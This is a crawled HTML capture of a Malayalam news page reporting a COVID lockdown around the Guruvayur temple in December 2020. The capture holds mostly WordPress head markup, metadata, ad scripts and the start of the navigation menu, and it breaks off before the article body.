

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/guruvayur-temple-lock-down/
body_size: 15345
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/guruvayur-temple-lock-down/"/>
<meta property="og:title" content="കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/12/guruvayur-temple-east-nada.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ഗുരുവായൂര്&#x200d;: കോവിഡ്  വ്യാപനത്തിന്റെ  പേരിൽ  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ ആക്കി . ഭക്തര്&#x200d;ക്ക് ദര്&#x200d;ശന സൗകര്യമില്ലാതെ ഗുരുവായൂര്&#x200d; ക്ഷേത്രത്തില്&#x200d; നിയന്ത്രണം ഏര്&#x200d;പ്പെടുത്തിയതോടെ, ഗുരുവായൂര്&#x200d; ക്ഷേത്രവ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/guruvayur-temple-lock-down/"/>
<meta name="twitter:title" content="കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ"/>
<meta name="twitter:description" content="ഗുരുവായൂര്&#x200d;: കോവിഡ്  വ്യാപനത്തിന്റെ  പേരിൽ  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ ആക്കി . ഭക്തര്&#x200d;ക്ക് ദര്&#x200d;ശന സൗകര്യമില്ലാതെ ഗുരുവായൂര്&#x200d; ക്ഷേത്രത്തില്&#x200d; നിയന്ത്രണം ഏര്&#x200d;പ്പെടുത്തിയതോടെ, ഗുരുവായൂര്&#x200d; ക്ഷേത്രവ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2020/12/guruvayur-temple-east-nada.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/45972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/guruvayur-temple-lock-down/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=45972' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="കോവിഡ്,  ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/12/guruvayur-temple-east-nada.jpg" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/11/Bestwood-Hoarding-1-1.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/guruvayur-temple-lock-down/" />
<meta property="og:description" name="og:description" content="ഗുരുവായൂര്&#x200d;: കോവിഡ് വ്യാപനത്തിന്റെ പേരിൽ ഗുരുവായൂർ ക്ഷേത്ര പരിസരം ലോക് ഡൗണിൽ ആക്കി . ഭക്തര്&#x200d;ക്ക് ദര്&#x200d;ശന സൗകര്യമില്ലാതെ ഗുരുവായൂര്&#x200d; ക്ഷേത്രത്തില്&#x200d; നിയന്ത്രണം ഏര്&#x200d;പ്പെടുത്തിയതോടെ, ഗുരുവായൂര്&#x200d; ക്ഷേത്രവും, ചുറ്റുപാടും വീണ്ടും നിശബ്ദമായി. ഇന്നര്&#x200d; റിങ്ങ് റോഡ് മുഴുവന്&#x200d; കണ്ടയ്നമെന്റ് സോണായതിന്റെ ഭാഗമായി കച്ചവട സ്ഥാപനങ്ങള്&#x200d; കൂടി അടച്ചിട്ടതോടെ, ഗുരുവായൂര്&#x200d; ക്ഷേത്രപരിസരം തികച്ചും നിശബ്ദമായി. കിഴക്കേ ഗോപുരനടയില്&#x200d; നിന്നുമുള്ള ദര്&#x200d;ശന സൗകര്യം മാറ്റി സത്രം ഗൈറ്റിനരികിലാക്കിയപ്പോള്&#x200d;, നിത്യവും പുറമേനിന്ന് ദര്&#x200d;ശനത്തിനെത്തുന്നവരുടേയും വരവില്ലാതായി. അപ്രതീക്ഷിതമായി ഗുരുവായൂര്&#x200d; ക്ഷേത്രവും, പരിസരവും കണ്ടയ്നമെന്റ് [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2020-12-12T22:26:34+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2020-12-12T22:33:22+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d15\u0d4b\u0d35\u0d3f\u0d21\u0d4d,  \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d15\u0d4d\u0d37\u0d47\u0d24\u0d4d\u0d30 \u0d2a\u0d30\u0d3f\u0d38\u0d30\u0d02 \u0d32\u0d4b\u0d15\u0d4d \u0d21\u0d57\u0d23\u0d3f\u0d7d",
    "description": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d30\u0d4d&#x200d;: \u0d15\u0d4b\u0d35\u0d3f\u0d21\u0d4d  \u0d35\u0d4d\u0d2f\u0d3e\u0d2a\u0d28\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46  \u0d2a\u0d47\u0d30\u0d3f\u0d7d  \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d15\u0d4d\u0d37\u0d47\u0d24\u0d4d\u0d30 \u0d2a\u0d30\u0d3f\u0d38\u0d30\u0d02 \u0d32\u0d4b\u0d15\u0d4d \u0d21\u0d57\u0d23\u0d3f\u0d7d \u0d06\u0d15\u0d4d\u0d15\u0d3f . \u0d2d\u0d15\u0d4d\u0d24\u0d30\u0d4d&#x200d;\u0d15\u0d4d\u0d15\u0d4d \u0d26\u0d30\u0d4d&#x200d;\u0d36\u0d28 \u0d38\u0d57\u0d15\u0d30\u0d4d\u0d2f\u0d2e\u0d3f\u0d32\u0d4d\u0d32\u0d3e\u0d24\u0d46 \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d30\u0d4d&#x200d; \u0d15\u0d4d\u0d37\u0d47\u0d24\u0d4d\u0d30\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d4d&#x200d; \u0d28\u0d3f\u0d2f\u0d28\u0d4d\u0d24\u0d4d\u0d30\u0d23\u0d02 \u0d0f\u0d30\u0d4d&#x200d;\u0d2a\u0d4d\u0d2a\u0d46\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d3f\u0d2f\u0d24\u0d4b\u0d1f\u0d46, \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d30\u0d4d&#x200d; \u0d15\u0d4d\u0d37\u0d47\u0d24\u0d4d\u0d30\u0d35",
    "datePublished": "2020-12-12",
    "dateModified": "2020-12-12",
    "author": {
        "@type": "Person",
        "@id": "#person-Admin",
        "name": "Admin"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2020/12/guruvayur-temple-east-nada.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/guruvayur-temple-lock-down/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-45972 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
